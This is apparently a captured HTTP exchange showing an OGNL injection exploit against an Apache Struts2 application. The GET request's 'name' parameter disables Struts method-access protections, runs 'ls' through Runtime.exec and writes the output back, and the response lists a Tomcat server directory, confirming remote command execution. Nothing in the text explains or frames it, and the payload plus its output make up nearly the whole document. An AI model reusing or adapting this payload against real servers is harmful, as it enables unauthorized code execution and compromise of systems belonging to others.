 GET
/ajax/example5.action?age=1&name=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boo
lean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@java.lang.Runtime@getRuntime().exec(%2
7ls%27).getInputStream(),%23b=new+java.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=ne
w+char[51020],%23c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),%23kxlzx.
println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)] HTTP/1.1
Host: :2333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID.ffb01d54=1q445mpsfp71816s2nx11pd6q1; JSESSIONID=1F246BE615BAD97D7DF8B10D6F4A5F90
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Date: Tue, 21 Apr 2020 12:03:28 GMT
Connection: close
Content-Length: 51021
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
velocity.log
webapps
work